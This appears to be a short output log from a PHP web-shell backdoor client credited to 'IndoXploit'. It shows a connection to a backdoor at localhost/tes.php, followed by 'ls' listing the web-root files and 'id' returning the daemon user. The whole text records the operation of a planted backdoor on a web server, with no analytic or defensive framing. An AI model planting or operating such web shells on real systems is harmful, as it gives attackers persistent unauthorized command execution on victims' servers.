 >coded by b1p0l4r - IndoXploit<
[+] Shell Location's : localhost/tes.php
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[+]  Connected to Backdoor
[+] COMMAND : ls
└[>] aa.php
a.php
applications.html
bitnami.css
dashboard
favicon.ico
imaps.php
img
index.php
lawak.php
l.php
tes.php
webalizer
[+] COMMAND : id
└[>] uid=1(daemon)
gid=1(daemon)
groups=1(daemon)
[+] COMMAND :